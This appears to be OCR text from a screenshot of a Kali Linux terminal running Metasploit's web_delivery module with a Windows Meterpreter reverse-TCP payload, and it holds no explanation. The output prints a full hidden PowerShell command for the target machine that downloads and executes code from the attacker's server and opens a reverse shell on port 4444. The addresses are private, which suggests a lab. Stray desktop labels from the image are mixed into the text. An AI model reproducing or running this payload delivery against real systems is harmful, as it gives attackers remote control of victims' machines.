 Applications Places Terminal Fri 04:19 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/script/web_delivery):
shared-
folders.sh
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 172.16.88.130 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
metasploita
URIPATH no The URI to use for this exploit (default is random)
ble
passwords...
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.88.130 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.88.130:4444
[*] Using URL: http://172.16.88.130:8080/6GACLmf3YQZa
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $g=new-object net.webclient;$g.proxy=[Net.WebRequest]::GetSystemWebProxy();$g.Proxy.Credentials
=[Net.CredentialCache]::DefaultCredentials;IEX $g.downloadstring('http://172.16.88.130:8080/6GACLmf3YQZa');
msf exploit(web_delivery) >